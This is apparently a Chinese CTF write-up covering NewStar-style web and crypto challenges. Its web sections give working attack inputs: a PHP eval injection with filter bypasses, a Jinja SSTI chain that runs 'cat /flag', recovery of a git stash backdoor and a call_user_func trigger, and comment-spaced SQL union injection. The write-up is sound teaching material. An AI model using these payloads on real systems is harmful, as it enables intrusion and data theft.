



拉链的英文是 zip,这里也是考的 www.zip 泄露

可以看到存在 www.zip 泄露,访问后下载、解压得到源代码



pizwww.php 内容如下:

php

<?php

error_reporting(0);

//for fun

if(isset($_GET['new'])&&isset($_POST['star'])){if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){//欸 为啥sha1和md5相等呢$cmd = $_POST['cmd'];if (preg_match("/cat|flag/i", $cmd)) {die("u can not do this ");}echo eval($cmd);}else{echo "Wrong";}

}

PHP 中使用这些函数处理数组的时候会报错返回 NULL 从而完成绕过

命令执行过滤了 cat,使用 tac 代替。flag被过滤,使用 fla* 通配符绕过

或者这样:cmd=echo file_get_contents("/fla"."g");

复读机





可以看到,输入什么就输出什么

输入 {{ 7*7 }} 的时候,输出的结果是 49,说明存在 SSTI 注入

输入 {{ [].__class__}},发现 bot 显示不喜欢上课,说明 class 被过滤了,可以使用简单的拼接绕过

python

{{'{'+`{[]['__cl'+'ass__']}`+'}'}}

得到 list 类

后面就是基本的注入方法了

获取 object 类

python

{{()['__cl'+'ass__']['__base__']}}

{{()['__cl'+'ass__']['__base__']['__subcl'+'asses__']}}

找一个可以利用的类,这里选用 os._wrap_close

python

{{()['__cl'+'ass__']['__base__']['__subcl'+'asses__'][132]}}

然后就是拿到 eval 方法,命令执行就行

python

{{()['__cl'+'ass__']['__base__']['__subcl'+'asses__']()[132]['__init__']['__globals__']['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}

方法很多,大家可以自己试试

PangBai 过家家(2)







题目所给出的提示是文件泄露(其实用 dirsearch 等扫描工具也可以扫描到 .git 目录)。

使用 GitHacker 工具从 .git 文件夹中泄露文件到本地。

关于 GitHacker

GitHacker 工具可快速使用 pip 安装:

bash

pip install githacker



随后进入 output 文件夹,可以看到恢复的网站源码:



可以使用 git 命令查看当前项目的信息,比如使用 git log 查看提交历史

使用 git reset HEAD~1 可以回到上一个 Commit,或者直接使用 VSCode 打开泄露出来的 Git 存储库,能够更可视化地查看提交历史。

但是很遗憾,提交历史中并没有有价值的东西。查看 Stash:

bash

git stash list



可以看到 Stash 中含有后门(实际上在 GitHacker 泄漏时就有 stash 的输出信息)

注意

如果使用 GitHack 或其它的一些 Git 泄露获取工具,可能并不支持恢复 Stash.

Stash 的作用

有时会遇到这样的情况,我们正在 dev 分支开发新功能,做到一半时有人过来反馈一个 bug,让马上解决,但是又不方便和现在已经更改的内容混杂在一起,这时就可以使用 git stash 命令先把当前进度保存起来。随后便可以即时处理当前要处理的内容。使用 git stash pop 则可以将之前存储的内容重新恢复到工作区。

又或者,我们已经在一个分支进行了修改,但发现自己修改错了分支,可以通过 Stash 进行存储,然后到其它分支中释放。

一些常见的 Stash 命令如:

-

git stash保存当前工作进度,会把暂存区和工作区的改动保存起来。执行完这个命令后,在运行

git status命令,就会发现当前是一个干净的工作区,没有任何改动。使用git stash save '一些信息'可以添加一些注释。 -

git stash pop [-index] [stash_id]从 Stash 中释放内容,默认为恢复最新的内容到工作区。

使用 git stash pop 恢复后门文件到工作区。

发现了后门文件 BacKd0or.v2d23AOPpDfEW5Ca.php,访问显示:

由于 git stash pop 已经将文件释放了出来,我们可以直接查看后门的源码:

php

<?php# Functions to handle HTML outputfunction print_msg($msg) {$content = file_get_contents('index.html');$content = preg_replace('/\s*<script.*<\/script>/s', '', $content);$content = preg_replace('/ event/', '', $content);$content = str_replace('点击此处载入存档', $msg, $content);echo $content;

}function show_backdoor() {$content = file_get_contents('index.html');$content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);echo $content;

}# Backdoorif ($_POST['papa'] !== 'TfflxoU0ry7c') {show_backdoor();

} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {print_msg('PangBai loves you!');call_user_func($_POST['func'], $_POST['args']);

} else {print_msg('PangBai hates you!');

}



后面的考点是 PHP 中关于非法参数名传参问题。我们重点关注下面这个表达式:

php

$_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])

对于这个表达式,可以使用换行符绕过。preg_match 默认为单行模式(此时 . 会匹配换行符),但在 PHP 中的该模式下,$ 除了匹配整个字符串的结尾,还能够匹配字符串最后一个换行符。

拓展

如果加 D 修饰符,就不匹配换行符:

php

preg_match('/^Welcome$/D', "Welcome\n")

但如果直接传参 NewStar_CTF.2024=Welcome%0A 会发现并没有用。这是由 NewStar_CTF.2024 中的特殊字符 . 引起的,PHP 默认会将其解析为 NewStar_CTF_2024. 在 PHP 7 中,可以使用 [ 字符的非正确替换漏洞。当传入的参数名中出现 [ 且之后没有 ] 时,PHP 会将 [ 替换为 _,但此之后就不会继续替换后面的特殊字符了因此,GET 传参 NewStar[CTF.2024=Welcome%0a 即可,随后传入 call_user_func 的参数即可。

最后更新于: 2024年10月16日 09:53



谢谢皮蛋 plus

同样还是联合注入,意在考查空格和 and 的绕过,为了避免直接使用报错注入得到 flag,将报错注入 ban 了

php

preg_match_all("/ |extractvalue|updataxml|and/i",$id)

值得注意的一个点是,这题是双引号闭合,如果没有细心的检查会误以为是单引号闭合

双引号中带有单引号也可以执行成功,属于 MySQL 的一种特性,可以自行尝试一下

and 使用 && 替换,空格使用 /**/ 替换,其他就是一样的操作了

查询当前数据库

sql

-1"/**/union/**/select/**/1,database()#

查询所有表名

sql

-1"/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/=/**/database()#

查询所有列名

sql

-1"/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/=/**/'Fl4g'/**/&&/**/table_schema/**/=/**/database()#

得到flag

sql

-1"/**/union/**/select/**/group_concat(des),group_concat(value)/**/from/**/Fl4g#



这是几次方? 疑惑

题目

题目描述如下

^ w ^

^ 小猫的眼睛在 Python 里面到底是什么意思?不如先看看大蟒蛇运算符号的优先级吧

题目代码如下

python

from Crypto.Util.number import *flag = b'flag{*****}'

p = getPrime(512)

q = getPrime(512)

n = p*q

e = 65537m = bytes_to_long(flag)

c = pow(m, e, n)hint = p^e + 10086print("c =", c)

print("[n, e] =", [n, e])

print("hint =", hint)

'''

c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762

[n, e] = [124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261, 65537]

hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390

'''

出题思路:之前有遇到过运算符优先级的易错点,便拿来出题,异或运算符是先计算两边再进行异或的

解析

结合题目描述,在网上搜索并用 AI 解读描述

在 Python 中异或先计算两边,再进行异或操作

EXP

python

from Crypto.Util.number import *

c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762

n, e = 124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261, 65537

hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390p = hint ^ e + 10086

q = n // p

phi = (p-1)*(q-1)

d = inverse(e, phi)

m = pow(c, d, n)

print(long_to_bytes(m).decode())

# flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333}

Since you konw something

题目代码如下

python

from pwn import xor

# The Python pwntools library has a convenient xor() function that can XOR together data of different types and lengths

from Crypto.Util.number import bytes_to_longkey = ?? # extremely short

FLAG = 'flag{????????}'

c = bytes_to_long(xor(FLAG,key))print("c={}".format(c))'''

c=218950457292639210021937048771508243745941011391746420225459726647571

'''

又是简单的签到题,出现了上周的老朋友 xor()

此题注释非常重要,希望新生能够充分地利用泄露的信息,即 flag 的前一部分

这道题可以关注的地方是 flag 的格式是明确的 flag{ 开头,结合注释,key 极短,直接把 c 和 flag{ 异或一下看看

python

from pwn import xor

from Crypto.Util.number import long_to_bytesflag_head = 'flag{'

c=218950457292639210021937048771508243745941011391746420225459726647571

guess_key = xor(long_to_bytes(c), flag_head)

print(guess_key)

# b"nsnsnL2gVcf/xKa}1MQ8z@m'aa1`t"

可以看到,key 的前一部分是重复的 ns,不难猜测 key 就是 ns

python

from pwn import xor

from Crypto.Util.number import long_to_bytes

c=218950457292639210021937048771508243745941011391746420225459726647571

key='ns'

flag = xor(long_to_bytes(c),key)

print(flag)

# b'flag{Y0u_kn0w_th3_X0r_b3tt3r}'

希望大家都能签到成功喵 ~

just one and more than two

很常见的 RSA 板子题。在一般的 RSA 中,我们有

φ(n)=φ(p)∗φ(q)=(p−1)(q−1)

如果你不知道,那就再回去温习一下 Week 1 中对于 RSA 的相关知识

针对 just one 的情况:

φ(n)=φ(p)=p−1

针对 more than two 的情况:

φ(n)=φ(p)∗φ(q)∗φ(r)=(p−1)(q−1)(r−1)

其他和普通 RSA 一样解即可

实际上还会有其他情况,只要大家对欧拉函数有足够的了解,这类问题一定可以迎刃而解的

python

from Crypto.Util.number import *

p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133

q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393

r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371

c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451

c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445

e=65537phi_1 = p-1

d1 = inverse(e, phi_1)

m1 = pow(c1, d1, p)phi_2 = (p-1)*(q-1)*(r-1)

d2 = inverse(e, phi_2)

m2 = pow(c2, d2, p*q*r)print(long_to_bytes(m1)+long_to_bytes(m2))

# b'flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}'

茶里茶气

简单的 TEA(Tiny Encryption Algorithm)加密算法

只需要逆推一下过程,然后把字符串拼接在一起转成字符即可

对于 v2 这个变量,先进行正推得到最终值,再倒退进行解密(数量级不大,使用乘法和加法都可以)

注意每一步都要取模

python

v2 = 0

delta = 462861781278454071588539315363

v3 = 489552116384728571199414424951

v4 = 469728069391226765421086670817

v5 = 564098252372959621721124077407

v6 = 335640247620454039831329381071

l = 199

p = 446302455051275584229157195942211

v0 = 190997821330413928409069858571234

v1 = 137340509740671759939138452113480for i in range( 32 ):v2 += delta ; v2 %= pfor i in range(32):v2 -= delta ; v2 %= pv0 -= (v1+v2) ^ ( 8*v1 + v5 ) ^ ( (v1>>7) + v6 ) ; v0 %= pv1 -= (v0+v2) ^ ( 8*v0 + v3 ) ^ ( (v0>>7) + v4 ) ; v1 %= pa = hex((v0<<((l//2))) + v1)[2:]flag = ""

for i in range(0,len(a),2):flag += chr(int(a[i]+a[i+1],16))print(flag)

# flag{f14gg9_te2_1i_7ea_7}



